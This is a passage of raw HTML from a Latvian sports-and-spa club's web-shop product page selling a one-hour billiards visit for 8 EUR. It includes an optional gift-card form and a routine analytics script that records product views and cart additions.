<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/billiard/" class="elementor-item"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latviešu" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" class="elementor-item"><span class="wpml-ls-display">Latviešu</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b3/" class="elementor-item"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7fcb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27868"><a href="https://jokerklubs.lv/" class="elementor-item" tabindex="-1">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27869"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/" class="elementor-item" tabindex="-1">SPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27870"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/baseini-un-pirtis/" class="elementor-sub-item" tabindex="-1">Baseins un Pirtis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27871"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/peldesanas-nodarbibas-berniem/" class="elementor-sub-item" tabindex="-1">Peldēšanas nodarbības bērniem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27872"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item" tabindex="-1">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27873"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/vip-spa-zona/" class="elementor-sub-item" tabindex="-1">VIP zona</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27874"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27876"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-klubs-riga/" class="elementor-sub-item" tabindex="-1">Trenažieru zāle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27878"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/skvoss/" class="elementor-sub-item" tabindex="-1">Skvošs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27877"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/trenini-grupas/" class="elementor-sub-item" tabindex="-1">TRENIŅI GRUPĀS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27945"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/berniem/" class="elementor-sub-item" tabindex="-1">TRENIŅI BĒRNIEM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27879"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/nodarbibu-grafiks/" class="elementor-sub-item" tabindex="-1">Grafiks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27875"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/aerobikas-un-fitnesa-treneri/" class="elementor-sub-item" tabindex="-1">Treneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27880"><a href="https://jokerklubs.lv/udens-relaksacijas-centrs/udens-aerobika/" class="elementor-sub-item" tabindex="-1">Ūdens aerobika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27881"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/kermena-uzbuves-analize/" class="elementor-sub-item" tabindex="-1">Ķermeņa uzbūves analīze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27882"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/biljards/" class="elementor-sub-item" tabindex="-1">Biljards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27883"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/" class="elementor-item" tabindex="-1">Veselība</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27884"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/skaistumkopsanas-specialisti/" class="elementor-sub-item" tabindex="-1">Speciālisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27885"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/masazas/" class="elementor-sub-item" tabindex="-1">Masāžas sejai un ķermenim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27886"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/spa-kermena-proceduras/" class="elementor-sub-item" tabindex="-1">Ķermeņa un sejas procedūras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27887"><a href="https://jokerklubs.lv/skaistumkopsanas-salons/kosmetiskie-pakalpojumi-uzacu-korekcija-skropstu-krasosana/" class="elementor-sub-item" tabindex="-1">Kosmētiskie pakalpojumi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27888"><a href="https://jokerklubs.lv/sporta-nodarbibas-un-aktivitates/sporta-arsts/" class="elementor-sub-item" tabindex="-1">Sporta ārsts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30327"><a href="https://jokerklubs.lv/restorans-osole-mio/" class="elementor-item" tabindex="-1">Restorāns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27889"><a href="https://jokerklubs.lv/telpu-ire/" class="elementor-item" tabindex="-1">Telpu īre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27891"><a href="https://jokerklubs.lv/shop/" class="elementor-item" tabindex="-1">Veikals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27892"><a href="https://jokerklubs.lv/kontakti/" class="elementor-item" tabindex="-1">KONTAKTI</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="English" href="https://jokerklubs.lv/en/products/billiard/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">English</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="Latviešu" href="https://jokerklubs.lv/products/biljarda-apmeklejums/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Latviešu</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Russian" href="https://jokerklubs.lv/ru/products/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b3/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Russian</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb87768 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bb87768" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-346f2ca" data-id="346f2ca" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
		<div class="woocommerce-notices-wrapper"></div><script>
dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "view_item",
   gtm: {uniqueEventId: 2, start: 1692263061837},
  ecommerce: {
	currency: "EUR", 
    value: 8,
	items: [
    {
     item_id: "SKU_5826", 
      item_name: "Biljarda apmeklējums",
	   item_list_name: "Biljarda apmeklējums",
      item_category: "Citi pakalpojumi"
    }
    ]
  }
});





    $(document).on("click", ".single_add_to_cart_button", function (e) {
		
	
		var ooo = $(".price .amount bdi").text();
		var oos = ooo.replace("€", "");
		
		
dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "add_to_cart",
   gtm: {uniqueEventId: 2, start: 1692263061837},
  ecommerce: {
	currency: "EUR", 
    value: JSON.parse(oos),
	items: [
    {
     item_id: "SKU_5826", 
      item_name: "Biljarda apmeklējums",
	   item_list_name: "Biljarda apmeklējums",
      item_category: "Citi pakalpojumi"
    }
    ]
  }
});

});

</script>		<div data-elementor-type="product" data-elementor-id="3445" class="elementor elementor-3445 elementor-location-single post-5826 product type-product status-publish has-post-thumbnail product_cat-citi-pakalpojumi tm-has-options first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-d9f72fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f72fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-767f519" data-id="767f519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f95e50a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f95e50a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://jokerklubs.lv">Sākums</a>&nbsp;&#47;&nbsp;<a href="/shop/?filters=product_cat%5B31%5D">Citi pakalpojumi</a>&nbsp;&#47;&nbsp;Biljarda apmeklējums</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ac985 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51ac985" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-be54c16" data-id="be54c16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81e4041 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="81e4041" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-100x100.jpg" data-thumb-alt="WEB LAPA BILJARDS 3 scaled" class="woocommerce-product-gallery__image"><a href="https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-scaled.jpg"><img width="600" height="400" src="https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-600x400.jpg" class="wp-post-image" alt="WEB LAPA BILJARDS 3 scaled" decoding="async" title="WEB_LAPA_BILJARDS_3" data-caption="" data-src="https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-scaled.jpg" data-large_image="https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-600x400.jpg 600w, https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-300x200.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-1024x683.jpg 1024w, https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-768x512.jpg 768w, https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-391x260.jpg 391w, https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-1536x1024.jpg 1536w, https://jokerklubs.lv/wp-content/uploads/2023/03/WEB_LAPA_BILJARDS_3-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64c0343" data-id="64c0343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-367de09 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="367de09" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Biljarda apmeklējums</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-faf27ab elementor-widget elementor-widget-woocommerce-product-short-description" data-id="faf27ab" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><strong>Biljards ir spēle, kas jums iemācīs savaldīt ģeometrijas likumus.</strong></p>
<p>Izaiciniet savu pretinieku uz biljarda spēli Joker klubā!</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-e9a0758 elementor-widget elementor-widget-woocommerce-product-price" data-id="e9a0758" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="amount">&euro;8.00</span></p>
		</div>
				</div>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-de5588f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de5588f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b180787" data-id="b180787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6beabc e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="e6beabc" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://jokerklubs.lv/products/biljarda-apmeklejums/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1" /><input type="hidden" class="tc-add-to-cart" name="tcaddtocart" value="5826" /><div data-epo-id="1"
     data-cart-id="main"
     data-product-id="5826"
     class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-5826 tm-cart-main"
     id="tm-extra-product-options">
    <div class="tm-extra-product-options-inner">
        <ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container"><li id="tm-epo-field-5826-0" class="tm-extra-product-options-field tc-row"><div data-uniqid="5fd327cd127576.30907927"
     data-logic=""
     data-haslogic=""
     class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col">	<div class="tc-row"><div data-uniqid="5fd327cd1275f3.79855794"
     data-logic=""
     data-haslogic=""
     data-fblabelshow="hidden"
     data-fbvalueshow=""
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-select"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;Viena stunda_0&quot;:[&quot;&quot;]}"
    data-original-rules="{&quot;Viena stunda_0&quot;:[&quot;&quot;]}"
    data-rulestype="{&quot;Viena stunda_0&quot;:[&quot;&quot;]}"
    data-tm-validation="{&quot;required&quot;:true}"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_0">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label fullwidth" for="tmcp_select_16970eb215a4b2">
        <select class="tmcp-field tm-epo-field tmcp-select"
                name="tmcp_select_0"
                data-placeholder=""
                data-price=""
                data-rules=""
                data-original-rules=""
                id="tmcp_select_16970eb215a4b2" required>
			            <option  selected='selected' value="Viena stunda_0" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;&quot;]" 
                                                data-original-rules="[&quot;&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="Viena stunda" 
                                 >Viena stunda</option>
                        </select></label>
	<span class="tc-price-wrap">
    <span class="price tc-price hidden">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="5fd327cd127601.30910000"
     data-logic="{&quot;element&quot;:&quot;5fd327cd127601.30910000&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5fd327cd127576.30907927&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Viena%20stunda&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow=""
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-select"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;jebkur\u0101 laik\u0101_0&quot;:[&quot;8&quot;]}"
    data-original-rules="{&quot;jebkur\u0101 laik\u0101_0&quot;:[&quot;8&quot;]}"
    data-rulestype="{&quot;jebkur\u0101 laik\u0101_0&quot;:[&quot;&quot;]}"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label fullwidth" for="tmcp_select_26970eb215aad0">
        <select class="tmcp-field tm-epo-field tmcp-select"
                name="tmcp_select_1"
                data-placeholder=""
                data-price=""
                data-rules=""
                data-original-rules=""
                id="tmcp_select_26970eb215aad0">
			            <option  selected='selected' value="jebkurā laikā_0" 
                                class="tc-multiple-option tc-select-option" 
                                                                data-imagep="" 
                                                data-price="8" 
                                                                data-image-variations="[]" 
                                                data-rules="[&quot;8&quot;]" 
                                                data-original-rules="[&quot;8&quot;]" 
                                                data-rulestype="[&quot;&quot;]" 
                				                data-text="jebkurā laikā" 
                                 >jebkurā laikā (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</bdi></span>)</option>
                        </select></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount">8 &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
</div></div></div></div></div><div data-uniqid="5fd327cd1275e3.72872081"
     data-logic=""
     data-haslogic=""
     class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col">	<div class="tc-row"><div data-uniqid="5fd327cd127635.70963329"
     data-logic=""
     data-haslogic=""
     data-fblabelshow=""
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-checkbox"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="{&quot;D\u0101vanu karte_0&quot;:[&quot;&quot;]}"
    data-original-rules="{&quot;D\u0101vanu karte_0&quot;:[&quot;&quot;]}"
    data-rulestype="{&quot;D\u0101vanu karte_0&quot;:[&quot;&quot;]}"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-checkbox tm-element-ul-checkbox element_2">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_choice_2_0_36970eb215b436">
		            <input class="tmcp-field tm-epo-field tmcp-checkbox"
                   name="tmcp_checkbox_2_0"
                   data-limit=""
                   data-exactlimit=""
                   data-minimumlimit=""
                   data-image=""
                   data-imagec=""
                   data-imagep=""
                   data-imagel=""
                   data-image-variations="[]"
                   data-price=""
                   data-rules="[&quot;&quot;]"
                   data-original-rules="[&quot;&quot;]"
                   data-rulestype="[&quot;&quot;]"
                   value="Dāvanu karte_0"
                   id="tmcp_choice_2_0_36970eb215b436"
                   type="checkbox"
												 />
			<span class="tc-label-wrap"><span class="tc-label tm-label">Dāvanu karte</span></span>    </label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="5fd327cd127641.63736254"
     data-logic="{&quot;element&quot;:&quot;5fd327cd127641.63736254&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5fd327cd1275e3.72872081&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;D%C4%81vanu%20karte&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-50 cpf-type-textfield"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Tavs vai saņēmēja vārds, uzvārds</label>    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="[[&quot;&quot;]]"
    data-original-rules="[[&quot;&quot;]]"
    data-rulestype="[[&quot;&quot;]]"
    data-tm-validation="{&quot;required&quot;:true}"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textfield tm-element-ul-textfield element_3">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_textfield_46970eb215b93a">
        <input required class="tmcp-field tm-epo-field tmcp-textfield"
           name="tmcp_textfield_3"
           data-price=""
           data-rules="[[&quot;&quot;]]"
           data-original-rules="[[&quot;&quot;]]"
           data-rulestype="[[&quot;&quot;]]"
           data-freechars=""
           value=""
           id="tmcp_textfield_46970eb215b93a"
			           type="text" /></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="5fd327cd127654.81505578"
     data-logic="{&quot;element&quot;:&quot;5fd327cd127654.81505578&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5fd327cd1275e3.72872081&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;D%C4%81vanu%20karte&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-50 cpf-type-textfield"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Tavs vai saņēmēja e-pasts</label>    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="[[&quot;&quot;]]"
    data-original-rules="[[&quot;&quot;]]"
    data-rulestype="[[&quot;&quot;]]"
    data-tm-validation="{&quot;required&quot;:true}"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textfield tm-element-ul-textfield element_4">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_textfield_56970eb215bc70">
        <input required class="tmcp-field tm-epo-field tmcp-textfield"
           name="tmcp_textfield_4"
           data-price=""
           data-rules="[[&quot;&quot;]]"
           data-original-rules="[[&quot;&quot;]]"
           data-rulestype="[[&quot;&quot;]]"
           data-freechars=""
           value=""
           id="tmcp_textfield_56970eb215bc70"
			           type="text" /></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
<div data-uniqid="5fd327cd127661.49993451"
     data-logic="{&quot;element&quot;:&quot;5fd327cd127661.49993451&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5fd327cd1275e3.72872081&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;D%C4%81vanu%20karte&quot;}]}"
     data-haslogic="1"
     data-fblabelshow="hidden"
     data-fbvalueshow="hidden"
     class="tc-container cpf_hide_element tc-cell tcwidth-100 cpf-type-textarea"
     ><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tm-epo-element-label tcwidth-100">Ziņa saņēmējam</label>    <div class="tc-cell tc-col tm-extra-product-options-container">
<ul data-rules="[[&quot;&quot;]]"
    data-original-rules="[[&quot;&quot;]]"
    data-rulestype="[[&quot;&quot;]]"
    data-tm-validation="[]"     class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textarea tm-element-ul-textarea element_5">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_textarea_66970eb215bfc9">
    <textarea placeholder="" class="tmcp-field tm-epo-field tmcp-textarea"
       name="tmcp_textarea_5"
       data-price=""
       data-rules="[[&quot;&quot;]]"
       data-original-rules="[[&quot;&quot;]]"
       data-rulestype="[[&quot;&quot;]]"
       data-freechars=""
       id="tmcp_textarea_66970eb215bfc9"
       rows="5"
	           cols="20"></textarea></label>
	<span class="tc-price-wrap">
    <span class="price tc-price ">
	<span class="amount"> &euro;</span>
</span>
</span>
		</li>    </ul>
	    </div>
	</div></div></div>
</div></div></div></div></div></li></ul>
</div>
</div><div class="tc-totals-form tm-product-id-5826 tm-totals-form-main"
     data-epo-id="1" data-product-id="5826">
    <input type="hidden" value="8" name="cpf_product_price"
           class="cpf-product-price"/>
    <input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix"/>
        <div id="tm-epo-totals"
         class="tc-epo-totals tm-product-id-5826 tm-epo-totals tm-custom-prices-total tm-cart-main"
         data-epo-id="1"
         data-tm-epo-final-total-box="disable_change"
         data-theme-name="Hello Elementor Child"
         data-cart-id="main"
         data-is-sold-individually=""
         data-type="simple"
         data-price="8"
         data-regular-price="8"
         data-is-on-sale=""
         data-product-price-rules="[]"
         data-fields-price-rules="0"
         data-force-quantity="0"
         data-price-override="1"
         data-is-vat-exempt="0"
         data-non-base-location-prices="0"
         data-taxable="1"
         data-tax-rate="17.3553719008"
         data-base-tax-rate="21"
         data-taxes-of-one="0.173553719008"
         data-base-taxes-of-one="0.173553719008"
         data-modded-taxes-of-one="0.173553719008"
         data-tax-string=""
         data-tax-display-mode="incl"
         data-prices-include-tax="1"
         data-variations="[]"  ></div>
</div>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970eb215c83f">Biljarda apmeklējums daudzums</label>
	<input
		type="number"
				id="quantity_6970eb215c83f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5826" class="single_add_to_cart_button button alt">Pievienot grozam</button>

		<input type='hidden' id='yith_wcyc_disable_gift_this_product' value='no'>	</form>

	
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a0a089e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0a089e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e6ec104" data-id="e6ec104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3359dcd elementor-widget elementor-widget-shortcode" data-id="3359dcd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div
